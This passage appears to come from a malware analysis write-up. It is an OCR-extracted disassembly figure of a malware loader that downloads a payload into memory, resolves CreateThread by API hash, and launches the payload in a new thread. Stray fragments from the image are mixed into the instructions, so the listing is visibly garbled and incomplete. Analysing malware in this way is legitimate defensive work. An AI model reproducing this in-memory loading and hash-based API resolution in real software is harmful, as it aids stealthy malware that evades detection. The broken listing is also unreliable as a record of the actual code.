 call mw_download_file_to_memory
mov esi, eax
test esi, esi
jnz loc_7534C7CD
loc_7534C7CD:
mov eax, CreateThread
mov [ebp-0E8h], ebx
test eax, eax
jnz short loc_7534C7EC
push ecx
mov ecx, 60AC7E39h
call mw_resolve_dll_func_by_hash
mov CreateThread, eax
14h] ; this
bp-4], 7
::~string(void)
Ch]
esp
esi
C ; "nX8y"
E
pointer to
payload data
loc_7534C7EC:
lea ecx, [ebp-0E8h]
push ecx ; lpThreadId
push ebx ; dwCreationFlags
push esi ; lpParameter
push offset mw_MemLoad ; lpStartAddress
push ebx ; dwStackSize
push ebx ; lpThreadAttributes
call eax ; CreateThread